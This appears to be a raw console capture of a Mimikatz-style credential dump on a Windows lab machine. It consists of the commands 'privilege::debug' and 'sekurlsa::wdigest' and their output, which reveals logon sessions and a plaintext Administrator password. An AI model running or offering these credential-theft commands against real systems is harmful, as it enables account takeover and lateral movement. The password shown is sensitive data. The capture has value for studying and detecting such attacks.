 EeLrXMiD # privilege::debug
Privilege '20' OK
EeLrXMiD # sekurlsa::wdigest
Authentication Id : 0 ; 996 (00000000:000003e4)
Session           : Service from 0
User Name         : WIN-HAEECNGSVIA$
Domain            : WORKGROUP
Logon Server      : (null)
Logon Time        : 2021/1/6 16:18:29
SID               : S-1-5-20
        wDiGeST :
         * Username : WIN-HAEECNGSVIA$
         * Domain   : WORKGROUP
         * Password : (null)
Authentication Id : 0 ; 42984 (00000000:0000a7e8)
Session           : UndefinedLogonType from 0
User Name         : (null)
Domain            : (null)
Logon Server      : (null)
Logon Time        : 2021/1/6 16:18:29
SID               :
        wDiGeST :
Authentication Id : 0 ; 754773 (00000000:000b8455)
Session           : Interactive from 1
User Name         : Administrator
Domain            : WIN-HAEECNGSVIA
Logon Server      : WIN-HAEECNGSVIA
Logon Time        : 2021/1/6 16:18:43
SID               : S-1-5-21-2981305044-1539395283-2115054096-500
        wDiGeST :
         * Username : Administrator
         * Domain   : WIN-HAEECNGSVIA
         * Password : 1qaz@WSX